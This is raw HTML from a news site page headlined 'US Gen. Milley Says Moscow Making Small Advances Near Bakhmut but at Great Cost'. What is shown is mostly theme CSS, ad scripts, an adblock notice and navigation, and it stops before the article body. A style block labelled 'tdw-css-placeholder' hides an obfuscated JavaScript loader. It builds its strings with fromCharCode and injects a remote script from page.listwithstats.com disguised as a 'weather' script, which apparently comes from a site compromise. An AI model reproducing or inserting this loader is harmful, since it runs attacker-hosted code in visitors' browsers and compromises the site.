.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html",
                    "name": "US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12788 single-format-standard wp-theme-Newspaper td-standard-pack us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12788" class="post-12788 post type-post status-publish format-standard has-post-thumbnail category-updates category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost</h1>
                                    <p class="td-post-sub-title">The US Gen. Milley said Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin 